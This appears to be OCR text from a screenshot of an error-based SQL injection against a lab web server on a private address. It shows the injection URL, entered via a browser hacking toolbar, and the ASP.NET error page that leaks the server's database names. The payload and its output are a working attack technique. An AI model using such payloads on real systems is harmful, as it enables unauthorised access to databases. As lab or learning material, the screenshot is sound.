 在将 nvarchar 值 '<row><name>
192.168.159.135:8080/get.aspx?id=1 and 1=(select na
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 '<row><name>master</name></row><row><name>tempdb</name></row>
<row><name>model</name></row><row><name>msdb</name></row><row><name>test</name>
</row><row><name>saulgoodman</name></row>' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '<row><name>master</name></row><row><name>tempdb</name></row><row><name>model</name></row><row><name>msdb</name></row>
<row><name>test</name></row><row><name>saulgoodman</name></row>' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HacKBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 and 1=(select name from master..sysdatabases for xml path)
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman